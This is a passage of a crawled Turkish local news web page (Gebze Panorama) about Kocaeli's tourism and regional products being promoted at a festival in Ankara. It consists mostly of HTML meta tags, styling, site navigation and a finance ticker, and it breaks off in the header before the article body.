

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gebzepanorama.com/kocaelinin-turistik-degerleri-ankarada-tanitildi/
body_size: 19551
content:
<!doctype html>
<html lang="tr">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0">
<meta name="robots" content="index, follow">
<link rel="shortcut icon" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/favicon.ico" />



<meta property="og:locale" content="tr_TR">
<meta property="og:site_name" content="GEBZE PANORAMA HABER">


    <title>Kocaeli’nin turistik değerleri Ankara’da tanıtıldı</title>
    <meta name="description" content="Ankara Başkent Millet Bahçesi’ndeki Tam Bana Göre Festival’de Kocaeli rüzgârı esti. Festivalde Kocaeli’nin turistik değerlerinin ve yöresel ürünleri tanıtıldı Kocaeli Turizm Master planı kapsamında tanıtım ve markalama çalışmalarında bu ayki durak Ankara’ydı.&nbsp;&nbsp;Ankara’da düzenlenen ‘Tam Bana Göre Festival’de birçok şehir kendini tanıtma fırsatı buldu. Kocaeli standında yöresel ve coğrafi işaretli ürünlerin yanı sıra Kartepe Kayak Merkezi, [&hellip;]">
    <meta property="og:title" content="Kocaeli’nin turistik değerleri Ankara’da tanıtıldı">
    <meta property="og:description" content="Ankara Başkent Millet Bahçesi’ndeki Tam Bana Göre Festival’de Kocaeli rüzgârı esti. Festivalde Kocaeli’nin turistik değerlerinin ve yöresel ürünleri tanıtıldı Kocaeli Turizm Master planı kapsamında tanıtım ve markalama çalışmalarında bu ayki durak Ankara’ydı.&nbsp;&nbsp;Ankara’da düzenlenen ‘Tam Bana Göre Festival’de birçok şehir kendini tanıtma fırsatı buldu. Kocaeli standında yöresel ve coğrafi işaretli ürünlerin yanı sıra Kartepe Kayak Merkezi, [&hellip;]">
    <meta property="og:url" content="https://gebzepanorama.com/kocaelinin-turistik-degerleri-ankarada-tanitildi/">
    <meta property="og:type" content="article">
    <meta property="article:published_time" content="2022-10-12T10:53:43+03:00">
    <meta property="article:modified_time" content="2022-10-12T18:12:58+03:00">
    <meta property="og:image" content="https://gebzepanorama.com/wp-content/uploads/2022/10/20221005_165458-Large.jpg">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">

    
    <meta name="datePublished" content="2022-10-12T10:53:43+03:00">
    <meta name="dateModified" content="2022-10-12T18:12:58+03:00">
    <meta name="url" content="https://gebzepanorama.com/kocaelinin-turistik-degerleri-ankarada-tanitildi/">
    <meta name="articleSection" content="news">
    


    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Kocaeli’nin turistik değerleri Ankara’da tanıtıldı">
    <meta name="twitter:description" content="Ankara Başkent Millet Bahçesi’ndeki Tam Bana Göre Festival’de Kocaeli rüzgârı esti. Festivalde Kocaeli’nin turistik değerlerinin ve yöresel ürünleri tanıtıldı Kocaeli Turizm Master planı kapsamında tanıtım ve markalama çalışmalarında bu ayki durak Ankara’ydı.&nbsp;&nbsp;Ankara’da düzenlenen ‘Tam Bana Göre Festival’de birçok şehir kendini tanıtma fırsatı buldu. Kocaeli standında yöresel ve coğrafi işaretli ürünlerin yanı sıra Kartepe Kayak Merkezi, [&hellip;]">
    <meta name="twitter:image" content="https://gebzepanorama.com/wp-content/uploads/2022/10/20221005_165458-Large.jpg">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/4fb21208108b8bd7b603b6f7/script.js"></script>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://gebzepanorama.com/kocaelinin-turistik-degerleri-ankarada-tanitildi/" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="Gebze Panorama Haber" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="2 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gebzepanorama.com/kocaelinin-turistik-degerleri-ankarada-tanitildi/#article","isPartOf":{"@id":"https://gebzepanorama.com/kocaelinin-turistik-degerleri-ankarada-tanitildi/"},"author":{"name":"Gebze Panorama Haber","@id":"https://gebzepanorama.com/#/schema/person/0bcd0c0d0d0a63657411bac29a152b31"},"headline":"Kocaeli’nin turistik değerleri Ankara’da tanıtıldı","datePublished":"2022-10-12T07:53:43+00:00","dateModified":"2022-10-12T15:12:58+00:00","mainEntityOfPage":{"@id":"https://gebzepanorama.com/kocaelinin-turistik-degerleri-ankarada-tanitildi/"},"wordCount":413,"commentCount":0,"publisher":{"@id":"https://gebzepanorama.com/#organization"},"image":{"@id":"https://gebzepanorama.com/kocaelinin-turistik-degerleri-ankarada-tanitildi/#primaryimage"},"thumbnailUrl":"https://gebzepanorama.com/wp-content/uploads/2022/10/20221005_165458-Large.jpg","keywords":["Kocaeli’nin turistik değerleri Ankara’da tanıtıldı"],"articleSection":["EKONOMİ","GENEL","GÜNDEM","KOCAELİ HABERLERİ"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://gebzepanorama.com/kocaelinin-turistik-degerleri-ankarada-tanitildi/#respond"]}]},{"@type":"WebPage","@id":"https://gebzepanorama.com/kocaelinin-turistik-degerleri-ankarada-tanitildi/","url":"https://gebzepanorama.com/kocaelinin-turistik-degerleri-ankarada-tanitildi/","name":"Kocaeli’nin turistik değerleri Ankara’da tanıtıldı - GEBZE PANORAMA HABER","isPartOf":{"@id":"https://gebzepanorama.com/#website"},"primaryImageOfPage":{"@id":"https://gebzepanorama.com/kocaelinin-turistik-degerleri-ankarada-tanitildi/#primaryimage"},"image":{"@id":"https://gebzepanorama.com/kocaelinin-turistik-degerleri-ankarada-tanitildi/#primaryimage"},"thumbnailUrl":"https://gebzepanorama.com/wp-content/uploads/2022/10/20221005_165458-Large.jpg","datePublished":"2022-10-12T07:53:43+00:00","dateModified":"2022-10-12T15:12:58+00:00","breadcrumb":{"@id":"https://gebzepanorama.com/kocaelinin-turistik-degerleri-ankarada-tanitildi/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://gebzepanorama.com/kocaelinin-turistik-degerleri-ankarada-tanitildi/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/kocaelinin-turistik-degerleri-ankarada-tanitildi/#primaryimage","url":"https://gebzepanorama.com/wp-content/uploads/2022/10/20221005_165458-Large.jpg","contentUrl":"https://gebzepanorama.com/wp-content/uploads/2022/10/20221005_165458-Large.jpg","width":1440,"height":1080},{"@type":"BreadcrumbList","@id":"https://gebzepanorama.com/kocaelinin-turistik-degerleri-ankarada-tanitildi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://gebzepanorama.com/"},{"@type":"ListItem","position":2,"name":"Kocaeli’nin turistik değerleri Ankara’da tanıtıldı"}]},{"@type":"WebSite","@id":"https://gebzepanorama.com/#website","url":"https://gebzepanorama.com/","name":"GEBZE PANORAMA HABER","description":"En doğru haberin tek adresi","publisher":{"@id":"https://gebzepanorama.com/#organization"},"alternateName":"Panorama Haber","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gebzepanorama.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://gebzepanorama.com/#organization","name":"Gebze Panorama","url":"https://gebzepanorama.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/#/schema/logo/image/","url":"https://i0.wp.com/gebzepanorama.com/wp-content/uploads/2023/10/Gebze_Panorama__230_60.jpg?fit=98%2C60&ssl=1","contentUrl":"https://i0.wp.com/gebzepanorama.com/wp-content/uploads/2023/10/Gebze_Panorama__230_60.jpg?fit=98%2C60&ssl=1","width":98,"height":60,"caption":"Gebze Panorama"},"image":{"@id":"https://gebzepanorama.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/gebzepanoramahaber","https://x.com/yilmazgazeteci"]},{"@type":"Person","@id":"https://gebzepanorama.com/#/schema/person/0bcd0c0d0d0a63657411bac29a152b31","name":"Gebze Panorama Haber","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8a796d8560ad24cb8c856b1d57e49a8840dd82e8b272632f8317851b7061d7f6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8a796d8560ad24cb8c856b1d57e49a8840dd82e8b272632f8317851b7061d7f6?s=96&d=mm&r=g","caption":"Gebze Panorama Haber"},"sameAs":["http://gebzepanorama.com"],"url":"https://gebzepanorama.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="GEBZE PANORAMA HABER &raquo; Kocaeli’nin turistik değerleri Ankara’da tanıtıldı yorum akışı" href="https://gebzepanorama.com/kocaelinin-turistik-degerleri-ankarada-tanitildi/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gebzepanorama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgebzepanorama.com%2Fkocaelinin-turistik-degerleri-ankarada-tanitildi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gebzepanorama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgebzepanorama.com%2Fkocaelinin-turistik-degerleri-ankarada-tanitildi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://gebzepanorama.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='thewp-style-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/style.css?ver=1755957970' type='text/css' media='all' />
<link rel='stylesheet' id='thewp-modul-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/css/modul.css?ver=1767172169' type='text/css' media='all' />
<link rel='stylesheet' id='thewp-swiper-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/css/swiper-bundle.min.css?ver=1767172169' type='text/css' media='all' />
<link rel='stylesheet' id='renk-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/renk.css?ver=1767185142' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css-css' href='https://vjs.zencdn.net/8.9.0/video-js.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://gebzepanorama.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-270x270.jpg" />



<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&#038;family=Montserrat:wght@400;500;600;700&#038;display=swap" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&#038;family=Montserrat:wght@400;500;600;700&#038;display=swap"></noscript>


<noscript>
<link rel="stylesheet" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/css/swiper-bundle.min.css" />
</noscript>

<link rel="preload" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/iconify3.1.0.min.js" as="script">
<script src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/iconify3.1.0.min.js" defer onload="if (typeof Iconify !== 'undefined' && Iconify.scan) Iconify.scan();"></script>




<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-46673 single-format-standard wp-custom-logo wp-theme-theHaberV9">

<div class="reklamCerceve">
</div>

<header>
<div class="header">
<div class="ortala_header">

<div class="menuarama">
<button id="hamburger-icon" class="hamburger-icon" aria-label="Menüyü aç" title="Menüyü aç"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 20 20"><rect width="20" height="20" fill="none"/><path fill="currentColor" fill-rule="evenodd" d="M3 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1m0 5a1 1 0 0 1 1-1h6a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1m0 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1" clip-rule="evenodd"/></svg></button>
<button id="aramaAc" class="arama-buton">
<span class="iconify" data-icon="material-symbols:search-rounded"></span> Haber ara...
</button>

</div>

<div class="logo">
<a href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER"><img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="logo-img"/></a></div>




<div class="sosyal">
<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a><a class="giris" href="https://gebzepanorama.com/giris-yap" title="Giriş Yap">
<span class="iconify" data-icon="material-symbols:person-outline-rounded"></span>
<strong>Giriş Yap</strong>
</a>
</div>

</div>
</div>

<div class="nav">
<div class="genelortala_header">
<nav>
<nav class="header-menu"><ul><li id="menu-item-93390" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li id="menu-item-93393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li id="menu-item-93394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li id="menu-item-93395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li id="menu-item-93396" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li id="menu-item-93398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li id="menu-item-93399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li id="menu-item-93401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li id="menu-item-93431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></nav>
</div>
</div>

</header>
<div class="temizle"></div>

<section id="anafinans">
<div class="genelortala_header">

<div class="swiper ust_finans">
<div class="swiper-wrapper">
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BIST 100 <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
12.728,18 <span class="fark">-0,61%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">DOLAR <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
43,3044 <span class="fark">0,02%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">EURO <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
50,6054 <span class="fark">-0,02%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GRAM ALTIN <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
6.697,18 <span class="fark">-0,33%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">FAİZ <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
35,19 <span class="fark">-1,87%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GÜMÜŞ GRAM <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
128,77 <span class="fark">-0,16%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BITCOIN <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
89.848,00 <span class="fark">-0,37%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GBP/TRY <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
58,1982 <span class="fark">0,03%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">EUR/USD <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
1,1679 <span class="fark">-0,05%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BRENT <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
65,24 <span class="fark">0,49%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">ÇEYREK ALTIN <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
10.949,88 <span class="fark">-0,33%</span>
</div>
</div>
</div>
</div>
</div>

</div>
</section>

<div class="hdrsndk_bir"><section id="son_dakika">
<div class="ortala_header">
<div class="son_butonlar">
<span class="mingcute--hours-line"></span>
<div class="son_dakika_prev">
<span class="iconify" data-icon="mdi:chevron-left" data-inline="false"></span>
</div>
<div class="son_dakika_next">
<span class="iconify" data-icon="mdi:chevron-right" data-inline="false"></span>
</div>
</div>

<div class="swiper ust_son_dakika swiper-container">
<div class="swiper-wrapper">


<div class="swiper-slide">
<span class="saat">21 Ocak 2026 - 17:09</span>
<a href="https://gebzepanorama.com/necati-kaya-4uncu-kez-mazbatasini-aldi/" title="Necati Kaya 4&#8217;üncü Kez Mazbatasını Aldı">
Necati Kaya 4&#8217;üncü Kez Mazbatasını Aldı</a>
</div>


<div class="swiper-slide">
<span class="saat">21 Ocak 2026 - 13:47</span>
<a href="https://gebzepanorama.com/soguk-havada-gonul-kazan-ile-sofralara-sicak-yemek/" title="Soğuk havada “Gönül Kazan” ile sofralara sıcak yemek">
Soğuk havada “Gönül Kazan” ile sofralara sıcak yemek</a>
</div>


<div class="swiper-slide">
<span class="saat">21 Ocak 2026 - 13:31</span>
<a href="https://gebzepanorama.com/93781-2/" title="Dilovası’nda Proje Turu: Geleceğe Yatırımlar Yerinde İncelendi">
